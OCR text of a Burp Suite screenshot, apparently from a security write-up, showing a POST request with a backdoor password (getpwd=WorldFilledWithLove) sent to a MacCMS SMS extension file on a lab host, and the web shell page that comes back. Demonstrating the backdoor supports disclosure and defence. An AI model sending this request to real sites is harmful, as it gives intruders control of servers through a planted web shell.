 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options JSON Beautifier Errors Deserialization Scanner
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < | ▼ > | ▼ Target: http://192.168.0.112 ?
Request
Raw Params Headers Hex
POST /maccms10//extend/Qcloud/Sms/Sms.php HTTP/1.1
Host: 192.168.0.112
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-TW,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 26
Connection: close
Referer: http://192.168.0.112/maccms10//extend/Qcloud/Sms/Sms.php
Cookie: new=95; PHPSESSID=28e6faqrhmssic7eemcishr4p5
Upgrade-Insecure-Requests: 1
getpwd=WorldFilledWithLove
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 15 Oct 2019 05:38:26 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
X-Powered-By: PHP/5.6.9
Set-Cookie: new=951
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 9953
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<style type="text/css">
* {margin:0px;padding:0px;}
body {background:#CCCCCC;color:#333333;font-size:13px;font-family:Microsoft
YaHei,SimSun,sans-serif;text-align:left;word-wrap:break-word; word-break:break-all;}
a{color:#000000;text-decoration:none;vertical-align:middle;}
a:hover{color:#FF0000;text-decoration:underline;}
p {padding:1px;line-height:1.6em;}
h1 {color:#CD3333;font-size:13px;display:inline;vertical-align:middle;}
h2 {color:#008B45;font-size:13px;display:inline;vertical-align:middle;}
form {display:inline;}
input,select { vertical-align:middle; }
input[type=text], textarea {padding:1px;font-family:Microsoft YaHei,sans-serif;
? < + > Type a search term 0 matches
SecPulse安全脉搏
Ready 10,199 bytes | 6 millis